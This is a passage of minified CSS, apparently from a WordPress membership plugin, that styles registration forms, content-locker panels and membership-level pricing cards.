.iump-form-line-register .select2-selection:hover,.ihc-register-13 .iump-form-line-register input[type=number]:focus,.ihc-register-13 .iump-form-line-register input[type=number]:hover,.ihc-register-13 .iump-form-line-register input[type=password]:focus,.ihc-register-13 .iump-form-line-register input[type=password]:hover,.ihc-register-13 .iump-form-line-register input[type=text]:focus,.ihc-register-13 .iump-form-line-register input[type=text]:hover,.ihc-register-13 .iump-form-line-register select:focus,.ihc-register-13 .iump-form-line-register select:hover,.ihc-register-13 .iump-form-line-register textarea:focus,.ihc-register-13 .iump-form-line-register textarea:hover{border-color:#31aae1;background-color:#fff;box-shadow:2px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 9px rgba(0,0,0,.1);-moz-box-shadow:2px 0 30px rgba(0,0,0,.1)}.ihc-register-10 .iump-form-date .iump-labels-register,.ihc-register-10 .iump-form-password .iump-labels-register,.ihc-register-10 .iump-form-text .iump-labels-register,.ihc-register-10 .iump-form-unique_value_text .iump-labels-register,.ihc-register-10 .iump-form-verifcode .iump-labels-register,.ihc-register-13 .iump-form-date .iump-labels-register,.ihc-register-13 .iump-form-password .iump-labels-register,.ihc-register-13 .iump-form-text .iump-labels-register,.ihc-register-13 .iump-form-unique_value_text .iump-labels-register,.ihc-register-13 .iump-form-verifcode .iump-labels-register{padding:6px 12px;width:1%;white-space:nowrap;vertical-align:middle;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px 0 0 4px;border-right:0;display:table-cell;min-width:inherit}.ihc-register-10 .iump-form-date input[type=text],.ihc-register-10 .iump-form-password input[type=password],.ihc-register-10 .iump-form-password input[type=text],.ihc-register-10 .iump-form-text input[type=text],.ihc-register-10 .iump-form-unique_value_text input[type=text],.ihc-register-10 .iump-form-verifcode input[type=text],.ihc-register-13 .iump-form-date input[type=text],.ihc-register-13 .iump-form-password input[type=password],.ihc-register-13 .iump-form-password input[type=text],.ihc-register-13 .iump-form-text input[type=text],.ihc-register-13 .iump-form-unique_value_text input[type=text],.ihc-register-13 .iump-form-verifcode input[type=text]{border-radius:0 4px 4px 0;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;border:1px solid #ddd;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.07);box-shadow:inset 0 1px 2px rgba(0,0,0,.07);background-color:#fff;color:#32373c;outline:0;-webkit-transition:border-color 50ms ease-in-out;transition:border-color 50ms ease-in-out;position:relative;z-index:2;float:left;width:100%;margin-bottom:0!important;margin-top:0!important;display:table-cell}.ihc-register-10 .iump-form-date .iump-form-sublabel,.ihc-register-10 .iump-form-password .iump-form-sublabel,.ihc-register-10 .iump-form-text .iump-form-sublabel,.ihc-register-10 .iump-form-unique_value_text .iump-form-sublabel,.ihc-register-10 .iump-form-verifcode .iump-form-sublabel,.ihc-register-13 .iump-form-date .iump-form-sublabel,.ihc-register-13 .iump-form-password .iump-form-sublabel,.ihc-register-13 .iump-form-text .iump-form-sublabel,.ihc-register-13 .iump-form-unique_value_text .iump-form-sublabel,.ihc-register-13 .iump-form-verifcode .iump-form-sublabel{display:table-cell;width:1%;white-space:nowrap;vertical-align:middle;padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:0 4px 4px 0;border-left:0}.ihc-register-10 .iump-submit-form input{color:#fff!important;width:100%;padding:15px 14px;background-color:#348ac7;background-image:linear-gradient(to left,#7474bf,#348ac7);-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-register-10 .iump-submit-form input:hover,.ihc-register-13 .iump-submit-form input:hover{color:#fff!important;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px}.ihc-register-10 .ihc-strength-wrapper,.ihc-register-13 .ihc-strength-wrapper{position:absolute;right:10px;top:100%;margin-top:-17px}.ihc-register-11,.ihc-register-12{margin:10px;box-sizing:border-box;display:block;text-align:left;max-width:820px!important}.ihc-register-12 .iump-form-line-register{font-family:Helvetica,sans-serif,"Trebuchet MS";color:#888;font-size:15px;border-bottom:none;position:relative}.ihc-register-12 .iump-form-line-register .select2-selection,.ihc-register-12 .iump-form-line-register input[type=number],.ihc-register-12 .iump-form-line-register input[type=password],.ihc-register-12 .iump-form-line-register input[type=text],.ihc-register-12 .iump-form-line-register select,.ihc-register-12 .iump-form-line-register textarea{border:1px solid rgba(0,0,0,.15);color:#555;background-color:transparent;padding:8px 10px 7px!important;display:block;width:100%;font-family:Helvetica,sans-serif,"Trebuchet MS";font-size:14px;min-height:36px;text-align:left;border-radius:45px!important;-webkit-border-radius:45px!important;-moz-border-radius:45px!important;-o-border-radius:45px!important;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;margin-bottom:0!important}.ihc-register-12 .iump-submit-form input{color:#fff!important;width:50%;border:none;box-shadow:none!important;border-radius:50px;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;padding:10px 30px 11px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;min-height:45px;font-size:18px;background-color:#f15f79;background-image:linear-gradient(to left,#b24592,#f15f79)}.ihc-register-12 .iump-submit-form input:hover{width:57%}.ihc-register-13{display:block;font-size:14px;max-width:820px!important}.ihc-register-13 .iump-submit-form input{color:#fff!important;width:60%;padding:15px 14px;background-color:#348ac7;background-image:linear-gradient(to left,#7474bf,#348ac7);-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-register-14{min-width:300px;max-width:500px!important;font-family:Helvetica,sans-serif,"Trebuchet MS";font-size:14px;display:block;margin:10px auto}.ihc-register-14 .iump-labels-register{min-width:130px;padding-right:10px;display:block;text-align:left;box-sizing:content-box;color:#555;font-family:Helvetica,sans-serif,"Trebuchet MS";line-height:26px;font-size:15px;font-weight:600;margin-bottom:8px}.ihc-register-14 .ihc-login-link,.ihc-register-14 .iump-submit-form input,.ihc_level_template_1 .ihc-level-item-link{min-width:100px;text-transform:capitalize;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear}.ihc-register-14 .iump-form-line-register{border-bottom:none;padding:9px 5px}.ihc-register-14 .iump-form-line-register .select2-selection,.ihc-register-14 .iump-form-line-register input[type=number],.ihc-register-14 .iump-form-line-register input[type=password],.ihc-register-14 .iump-form-line-register input[type=text],.ihc-register-14 .iump-form-line-register select,.ihc-register-14 .iump-form-line-register textarea{border:2px solid rgba(0,0,0,.15);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px!important;display:block;width:100%;min-height:37px}.ihc-register-14 .ihc-login-link,.ihc-register-14 .iump-submit-form input{color:#fff!important;border:none;padding:16px 20px!important;background:#3ba1da;border-color:#5bc4be!important;box-shadow:none!important;transition:.3s linear;display:block;width:100%;font-size:15px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;font-family:Nunito,sans-serif;font-weight:400;box-sizing:border-box;line-height:16px;cursor:pointer;border-bottom:2px solid rgba(0,0,0,.1)!important;text-align:center}.ihc_locker_2,.ihc_locker_3{-moz-box-shadow:0 0 20px rgba(0,0,0,.07);-webkit-box-shadow:0 0 20px rgba(0,0,0,.07)}.ihc-login-form-wrap *{box-sizing:border-box;text-decoration:none}.ihc-login-form-wrap a{border-bottom:none!important}.ihc_locker_1{text-align:center;max-width:300px}.ihc_locker_2{border:1px solid #ededed;box-shadow:0 0 20px rgba(0,0,0,.07);background-color:#f7f7f7;text-align:center;min-height:120px;padding:25px;border-radius:9px;max-width:500px;margin:10px auto}.ihc_locker_2 .lock_content{min-height:30px;vertical-align:middle;font-size:13px;font-family:Arial,Helvetica,sans-serif}.ihc_locker_3 .lock_content,.ihc_locker_4 .lock_content,.ihc_locker_5 .lock_content,.ihc_locker_6 .lock_content,.ihc_locker_7 .lock_content,.ihc_locker_8 .lock_content{min-height:80px;font-size:12px;vertical-align:middle}.ihc_locker_2 .lock_content h2{text-shadow:1px 1px 2px #fff;font-size:20px;font-weight:700;font-family:Arial,Helvetica,sans-serif;line-height:16px}.ihc_locker_3 .lock_content h2,.ihc_locker_4 .lock_content h2,.ihc_locker_5 .lock_content h2,.ihc_locker_6 .lock_content h2{text-shadow:1px 1px 2px #fff;font-size:26px;font-weight:700;font-family:Arial,Helvetica,sans-serif}.ihc_locker_2 .lock_buttons{margin:3px auto;display:inline-block;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;background:rgba(0,0,0,.04);padding:5px 12px 0;text-align:center;border:1px solid rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1)}.ihc_locker_3,.ihc_locker_4{border:1px solid #ededed;text-align:center;min-height:140px;position:relative;margin:10px auto}.ihc_locker_3{box-shadow:0 0 20px rgba(0,0,0,.07);background:url(../images/lockers/lock_1.png) 0 top repeat-x #fff;padding:25px 15px;max-width:600px}.ihc_locker_3 .lk_wrapper{position:absolute;bottom:0;left:0;width:100%;height:5px;background:url(../images/lockers/lock_1.png) 0 bottom repeat-x}.ihc_locker_3 .lock_content{font-family:Arial,Helvetica,sans-serif;padding-top:10px;padding-bottom:10px}.ihc_locker_3 .lock_content h1,.ihc_locker_3 .lock_content h2,.ihc_locker_3 .lock_content h3,.ihc_locker_4 .lock_content h1,.ihc_locker_4 .lock_content h2,.ihc_locker_4 .lock_content h3,.ihc_locker_8 .lock_content h1,.ihc_locker_8 .lock_content h2,.ihc_locker_8 .lock_content h3{color:#719fd6}.ihc_locker_3 .lock_content p,.ihc_locker_4 .lock_content p,.ihc_locker_5 .lock_content p,.ihc_locker_6 .lock_content p,.ihc_locker_7 .lock_content p,.ihc_locker_8 .lock_content p{padding:0;margin:0}.ihc_locker_3 .lock_buttons{margin:3px -15px;background:rgba(0,0,0,.02);padding:6px 5px 0;text-align:center;border:1px solid rgba(0,0,0,.08);border-left:none;border-right:none}.ihc_locker_4{-moz-box-shadow:0 0 20px rgba(0,0,0,.07);-webkit-box-shadow:0 0 20px rgba(0,0,0,.07);box-shadow:0 0 20px rgba(0,0,0,.07);background:-webkit-linear-gradient(#fefefe,#f1f1f1);background:-o-linear-gradient(#fefefe,#f1f1f1);background:-moz-linear-gradient(#fefefe,#f1f1f1);background:linear-gradient(#fefefe,#f1f1f1);background:-webkit-linear-gradient(#fafafa,#fff);background:-o-linear-gradient(#fafafa,#fff);background:-moz-linear-gradient(#fafafa,#fff);background:linear-gradient(#fafafa,#fff);padding:25px;max-width:620px}.ihc_locker_4 .lk_wrapper{position:absolute;bottom:0;left:0;width:100%;height:9px;background:url(../images/lockers/lock_3.png) 0 bottom repeat-x #fff}.ihc_locker_4 .lk_left_side{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:130px;width:130px;position:absolute;top:20px;left:30px;margin:0 15px 10px 18px;border:1px solid rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);-moz-box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);background:url(../images/lockers/lock_5.png) center center/80px auto no-repeat #ddd}.ihc_locker_5,.ihc_locker_6{border:1px solid #ededed;text-align:center;min-height:140px;padding:15px;position:relative}.ihc_locker_4 .lock_content{font-family:Arial,Helvetica,sans-serif;margin-left:160px;padding-top:10px}.ihc_locker_4 .lock_content h2,.ihc_locker_5 .lock_content h2,.ihc_locker_6 .lock_content h2{line-height:16px}.ihc_locker_4 .lock_buttons,.ihc_locker_5 .lock_buttons,.ihc_locker_6 .lock_buttons{margin-top:20px}.ihc_locker_5{-moz-box-shadow:0 0 20px rgba(0,0,0,.1);-webkit-box-shadow:0 0 20px rgba(0,0,0,.1);box-shadow:0 0 20px rgba(0,0,0,.1);background:rgba(250,250,250,.7);max-width:610px;margin:10px auto}.ihc_locker_5 .lk_top_side{background:url(../images/lockers/lock_5.png) center center/40px auto no-repeat;margin:0 auto;height:40px;width:100px}.ihc_locker_5 .lock_content{font-family:Arial,Helvetica,sans-serif;padding-top:20px}.ihc_locker_5 .lock_content h1,.ihc_locker_5 .lock_content h2,.ihc_locker_5 .lock_content h3,.ihc_locker_6 .lock_content h1,.ihc_locker_6 .lock_content h2,.ihc_locker_6 .lock_content h3{color:#0082a2}.ihc_locker_6{-moz-box-shadow:0 0 20px rgba(0,0,0,.07);-webkit-box-shadow:0 0 20px rgba(0,0,0,.07);box-shadow:0 0 20px rgba(0,0,0,.07);background:-webkit-linear-gradient(#fefefe,#f1f1f1);background:-o-linear-gradient(#fefefe,#f1f1f1);background:-moz-linear-gradient(#fefefe,#f1f1f1);background:linear-gradient(#fefefe,#f1f1f1);background:-webkit-linear-gradient(#fafafa,#fff);background:-o-linear-gradient(#fafafa,#fff);background:-moz-linear-gradient(#fafafa,#fff);background:linear-gradient(#fafafa,#fff);max-width:620px;margin:50px auto 10px}.ihc_locker_7,.ihc_locker_8{min-height:140px;margin:10px auto;text-align:center}.ihc_locker_6 .lk_top_side{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:110px;width:110px;position:absolute;top:-50px;left:50%;z-index:999;margin-left:-55px;border:4px solid #fff;-webkit-box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);-moz-box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);box-shadow:inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);background:url(../images/lockers/lock_4.png) center center/46px auto no-repeat #0082a2}.ihc_locker_8 .lk_wrapper_bottom,.ihc_locker_8 .lk_wrapper_top{left:0;position:absolute;background:#df1346;height:9px;width:100%}.ihc_locker_6 .lock_content{font-family:Arial,Helvetica,sans-serif;margin-top:30px;padding-top:30px}.ihc_locker_6 .ihc-login-template-6{background-color:#fff}.ihc_locker_7{border:1px solid #ddd;-moz-box-shadow:0 0 20px rgba(0,0,0,.1);-webkit-box-shadow:0 0 20px rgba(0,0,0,.1);box-shadow:0 0 20px rgba(0,0,0,.1);background:#406cb8;padding:15px;position:relative;max-width:630px}.ihc_locker_7 .lk_wrapper{position:absolute;bottom:0;left:0;width:100%;height:100%;border:3px solid #fefefe}.ihc_locker_7 .lk_top_side{background:url(../images/lockers/lock_6.png) center center/auto 60px no-repeat;margin:0 auto;height:60px;width:100px}.ihc_locker_7 .lock_content{font-family:Arial,Helvetica,sans-serif;padding-top:15px;color:#fff}.ihc_locker_7 .lock_content h2{font-size:29px;font-weight:700;font-family:Arial,Helvetica,sans-serif;line-height:16px}.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a:hover,.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item a:hover,.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item a:hover,.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level,.ihc_locker_7 .lock_content h1,.ihc_locker_7 .lock_content h2,.ihc_locker_7 .lock_content h3{color:#fff}.ihc_locker_7 .lock_buttons{margin:20px auto 3px;display:inline-block;max-width:100%;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;background:rgba(255,255,255,.07);padding:8px 9px 0;text-align:center;border:1px solid rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);z-index:99999;position:relative}.ihc_locker_7 .ihc_timeout_line,.ihc_locker_8 .ihc_timeout_line{background:-webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);background:-o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);background:-moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);background:linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%)}.ihc_locker_8{border:1px solid #ededed;-moz-box-shadow:0 0 20px rgba(0,0,0,.4);-webkit-box-shadow:0 0 20px rgba(0,0,0,.4);box-shadow:0 0 20px rgba(0,0,0,.4);border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;background-color:#737373;padding:20px 15px 25px;position:relative;max-width:600px}.ihc_locker_8 .lk_top_side{background:url(../images/lockers/lock_4.png) center center/26px auto no-repeat;margin:0 auto;height:36px;width:100px}.ihc_locker_8 .lk_wrapper_top{top:0;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0}.ihc_locker_8 .lk_wrapper_bottom{bottom:0;border-radius:0 0 8px 8px;-moz-border-radius:0 0 8px 8px;-webkit-border-radius:0 0 8px 8px}.ihc_locker_8 .lock_content{font-family:Arial,Helvetica,sans-serif;padding-top:10px;padding-bottom:10px;color:#c9c5c4}.ihc_locker_8 .lock_content h2{font-size:26px;font-weight:700;font-family:Arial,Helvetica,sans-serif}.ihc_locker_8 .lock_buttons{margin:3px -15px;background:rgba(0,0,0,.07);padding:6px 5px 0;text-align:center;border:1px solid rgba(0,0,0,.08);border-left:none;border-right:none;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1);box-shadow:inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.1)}.ihc_locker_8 .ihc-login-template-4{background-color:transparent!important}.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr{color:#fff!important;background-color:transparent!important;border-bottom:1px solid #aaa!important}.ihc_locker_8 .ihc-login-template-4 .impu-form-submit{background-color:transparent!important;border-bottom-width:0!important}.ihc-purchased-level{background:#0bb586!important}.ihc_level_template_1 .ihc-level-item{width:100%;margin:5px 5px 15px;box-sizing:border-box;border:1px solid #eee;padding:10px 10px 0;max-width:400px;position:relative}.ihc_level_template_1 .ihc-level-item-top{display:block;width:50%;box-sizing:border-box;border-bottom:3px solid #33b5e5;padding:4px 0 4px 10px}.ihc_level_template_1 .ihc-level-item-title{color:#555;font-size:20px;line-height:25px;font-family:Oswald,sans-serif;font-weight:400}.ihc_level_template_1 .ihc-level-item-content,.ihc_level_template_4 .ihc-level-item-content{padding:10px;text-align:left;color:#000;min-height:70px}.ihc_level_template_1 .ihc-level-item-bottom{position:relative;left:-10px;margin:0 -20px 0 0;background-color:#f2f2f2;border-top:1px solid #ddd;box-sizing:border-box}.ihc_level_template_1 .ihc-level-item-price,.ihc_level_template_4 .ihc-level-item-price{float:left;box-sizing:border-box;padding-left:10px;line-height:48px;font-family:Oswald,sans-serif;font-weight:200;font-size:14px;height:100%}.ihc_level_template_1 .ihc-level-item-link{float:right;text-align:center;box-sizing:border-box;margin-right:20px;margin-top:10px;margin-bottom:10px;color:#fff!important;border:none;border-radius:4px;padding:5px 15px;background:#f47e7e;border-color:#5bc4be!important;box-shadow:none!important;transition:.3s linear}.ihc_level_template_2 .ihc-level-item-link,.ihc_level_template_3 .ihc-level-item-link{box-sizing:border-box;text-transform:capitalize;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear}.ihc_level_template_1 .ihc-level-item-link a,.ihc_level_template_2 .ihc-level-item-link a,.ihc_level_template_3 .ihc-level-item-link a{color:#fff;text-decoration:none}.ihc_level_template_2,.ihc_level_template_3,.ihc_level_template_5,.ihc_level_template_6,.ihc_level_template_7,.ihc_level_template_8,.ihc_level_template_9{margin:0 auto}.ihc_level_template_2 .ihc-level-item{width:25%;padding:10px;margin-bottom:15px;box-sizing:border-box;max-width:400px;position:relative;display:inline-block;vertical-align:top;min-width:250px}.ihc_level_template_2 .ihc-level-item-top{display:block;width:100%;box-sizing:border-box;background:rgba(33,172,172,.8)!important;text-align:center;border:1px solid #eee;border-width:1px 1px 0}.ihc_level_template_2 .ihc-level-item-title{font-family:Oswald,arial,sans-serif!important;font-size:19px!important;border:none!important;color:#fff!important;padding:4px;line-height:40px}.ihc_level_template_2 .ihc-level-item-content{padding:10px 10px 65px;text-align:left;color:#000;min-height:150px;border:1px solid #eee;border-width:0 1px;box-sizing:border-box}.ihc_level_template_2 .ihc-level-item-bottom{position:absolute;bottom:0;left:10px;right:10px;height:60px;padding-top:7px;background-color:#f2f2f2;border:1px solid #eee;border-width:0 1px;border-top:1px solid #ddd;box-sizing:border-box;text-align:center}.ihc_level_template_2 .ihc-level-item-price{font-family:Oswald,arial,sans-serif!important;box-sizing:border-box;width:100%;position:relative;box-sizing:border-box;background:rgba(39,190,190,.8)!important;font-size:45px!important;color:#fff!important;text-align:center;line-height:65px;padding:10px 0;border:1px solid #eee;border-width:0 1px;min-height:90px}.ihc_level_template_2 .ihc-level-item-link{text-align:center;display:inline-block;margin:10px auto;color:#fff!important;min-width:100px;border:none;border-radius:4px;padding:5px 15px;background:#f36510;border-color:#f36510!important;box-shadow:none!important;transition:.3s linear}.ihc_level_template_3 .ihc-level-item{width:20%;box-sizing:border-box;max-width:400px;position:relative;display:inline-block;vertical-align:top;min-width:250px}.ihc_level_template_3 .ihc-level-item-wrap{margin:10px 10px 15px;box-sizing:border-box;border:1px solid #eee;padding:0;position:relative;box-shadow:2px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 9px rgba(0,0,0,.1);-moz-box-shadow:2px 0 30px rgba(0,0,0,.1)}.ihc_level_template_3 .ihc-level-item-top{display:block;width:100%;box-sizing:border-box;background:#fff!important;text-align:center}.ihc_level_template_3 .ihc-level-item-title{font-family:Oswald,arial,sans-serif!important;font-size:19px!important;border:none!important;padding:10px 4px;line-height:40px}.ihc_level_template_3 .ihc-level-item-content{padding:10px 20px 65px;text-align:left;color:#000;min-height:250px;box-sizing:border-box;background-color:#fafafa}.ihc_level_template_3 .ihc-level-item-bottom{position:absolute;bottom:0;left:0;right:0;height:60px;background-color:#fff;border-top:1px solid #eee;box-sizing:border-box}.ihc_level_template_3 .ihc-level-item-price{font-family:Oswald,arial,sans-serif!important;box-sizing:border-box;width:100%;position:relative;box-sizing:border-box;background:-webkit-linear-gradient(top,#4f97cd,#3b8bc7);background:-moz-linear-gradient(top,#4f97cd,#3b8bc7);background:-o-linear-gradient(top,#4f97cd,#3b8bc7);background:-ms-linear-gradient(top,#4f97cd,#3b8bc7);background:linear-gradient(top,#4f97cd,#3b8bc7);font-size:35px!important;color:#fff!important;text-align:center;line-height:75px;padding:10px 0;min-height:95px}.ihc_level_template_3 .ihc-level-item-link{text-align:center;margin:10px auto;color:#fff!important;width:100px;border:none;border-radius:4px;padding:10px 20px;font-size:13px;background-color:#699d34;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#699d34),color-stop(1,#83c143));background:-ms-linear-gradient(bottom,#699d34,#83c143);background:-moz-linear-gradient(center bottom,#699d34 0,#83c143 100%);background:-o-linear-gradient(#83c143,#699d34);border-color:#f36510!important;box-shadow:none!important;transition:.3s linear}.ihc_level_template_4 .ihc-level-item-link,.ihc_level_template_5 .ihc-level-item-link{-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:capitalize}.ihc_level_template_3 .ihc-purchased-level,.ihc_level_template_5 .ihc-purchased-level,.ihc_level_template_6 .ihc-purchased-level,.ihc_level_template_7 .ihc-purchased-level{background-color:#f47e7e!important}.ihc_level_template_4 .ihc-level-item{width:50%;display:inline-block;vertical-align:top;box-sizing:border-box;max-width:400px;min-width:250px}.ihc_level_template_4 .ihc-level-item-wrap{margin:10px 10px 15px;box-sizing:border-box;border:1px solid #eee;padding:0 10px 10px;position:relative;box-shadow:2px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 9px rgba(0,0,0,.1);-moz-box-shadow:2px 0 30px rgba(0,0,0,.1)}.ihc_level_template_4 .ihc-level-item-top{position:relative;left:-10px;margin:0 -20px 0 0;background-color:#6c7a8d;border-bottom:1px solid #ddd;box-sizing:border-box}.ihc_level_template_4 .ihc-level-item-title{color:#fafafa;font-size:20px;padding-left:20px;line-height:45px;font-family:Oswald,sans-serif;font-weight:400}.ihc_level_template_4 .ihc-level-item-bottom{display:block;box-sizing:border-box;border-top:3px solid #33b5e5;padding:4px 0 4px 10px;text-align:right}.ihc_level_template_4 .ihc-level-item-link{float:right;text-align:center;margin-right:0;margin-top:10px;margin-bottom:10px;color:#6c7a8d;min-width:100px;border:1px solid #ddd;border-radius:4px;padding:5px 15px;background:#efefef;box-shadow:none!important;transition:.3s linear;cursor:pointer}.ihc_level_template_4 .ihc-level-item-link a{color:#333;text-decoration:none}.ihc_level_template_4 .ihc-level-item-link:hover{background:#e05d5d!important;color:#fff!important}.ihc_level_template_4 .ihc-level-item-link:hover a{color:#efefef}.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level:hover{color:#efefef!important;background-color:#0bb586!important}.ihc_level_template_5 .ihc-level-item{width:32%;box-sizing:border-box;max-width:380px;position:relative;display:inline-block;vertical-align:top;min-width:270px}.ihc_level_template_5 .ihc-level-item-wrap{margin:10px 10px 15px;box-sizing:border-box;border:1px solid #eee;padding:0;position:relative;box-shadow:2px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 9px rgba(0,0,0,.1);-moz-box-shadow:2px 0 30px rgba(0,0,0,.1);background-color:#08a7e3}.ihc_level_template_5 .ihc-level-item-wrap:hover,.ihc_level_template_8 .ihc-level-item-wrap:hover,.ihc_level_template_9 .ihc-level-item-wrap:hover{box-shadow:5px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:5px 0 30px rgba(0,0,0,.1);-moz-box-shadow:5px 0 30px rgba(0,0,0,.1);-webkit-transition:top .4s linear,left .4s,box-shadow .5s;-moz-transition:top .4s linear,left .4s,box-shadow .5s;-o-transition:top .4s linear,left .4s,box-shadow .5s;-ms-transition:top .4s linear,left .4s,box-shadow .5s;transition:top .4s linear,left .4s,box-shadow .5s;top:-4px;position:relative;z-index:98}.ihc_level_template_5 .ihc-level-item-top,.ihc_level_template_6 .ihc-level-item-top,.ihc_level_template_7 .ihc-level-item-top{display:block;width:100%;box-sizing:border-box;text-align:center}.ihc_level_template_5 .ihc-level-item-title{font-family:Oswald,arial,sans-serif!important;color:#fff;font-size:22px!important;border:none!important;padding:17px 6px;line-height:40px;min-height:60px}.ihc_level_template_5 .ihc-level-item-content,.ihc_level_template_7 .ihc-level-item-content{padding:20px 30px 80px;text-align:left;color:#fff;min-height:250px;box-sizing:border-box}.ihc_level_template_5 .ihc-level-item-bottom{position:absolute;bottom:0;left:0;right:0;height:75px;box-sizing:border-box}.ihc_level_template_5 .ihc-level-item-price{font-family:Oswald,arial,sans-serif!important;box-sizing:border-box;width:100%;position:relative;box-sizing:border-box;background-color:#f6f9fc;font-size:31px!important;color:#a2a8b1!important;text-align:center;line-height:75px;padding:10px 0;min-height:95px}.ihc_level_template_5 .ihc-level-item-link{text-align:center;margin:10px auto;width:60%;border:none;border-radius:6px;padding:5px 20px;line-height:35px;background-color:#fff;border-color:#fff!important;box-shadow:none!important;transition:.3s linear;font-family:Helvetica,sans-serif,"Trebuchet MS";font-size:17px;font-weight:700;color:#777}.ihc_level_template_6 .ihc-level-item{width:32%;box-sizing:border-box;max-width:350px;position:relative;display:inline-block;vertical-align:top;min-width:260px}.ihc_level_template_6 .ihc-level-item-wrap{margin:10px 10px 15px;box-sizing:border-box;border:1px solid #e8e0e0;padding:0;position:relative;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;background-color:#fff}.ihc_level_template_6 .ihc-level-item-wrap:hover{box-shadow:5px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:5px 0 30px rgba(0,0,0,.1);-moz-box-shadow:5px 0 30px rgba(0,0,0,.1);-webkit-transition:top .4s linear,left .4s,box-shadow .5s;-moz-transition:top .4s linear,left .4s,box-shadow .5s;-o-transition:top .4s linear,left .4s,box-shadow .5s;-ms-transition:top .4s linear,left .4s,box-shadow .5s;transition:top .4s linear,left .4s,box-shadow .5s;top:-4px;position:relative;z-index:99994;box-shadow:2px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 9px rgba(0,0,0,.1);-moz-box-shadow:2px 0 30px rgba(0,0,0,.1)}.ihc_level_template_6 .ihc-level-item-wrap:hover .ihc-level-item-price{color:#6c7a8d}.ihc_level_template_6 .ihc-level-item-title{font-family:Helvetica,sans-serif,"Trebuchet MS";color:#6c7a8d;font-size:32px!important;border:none!important;padding:2px 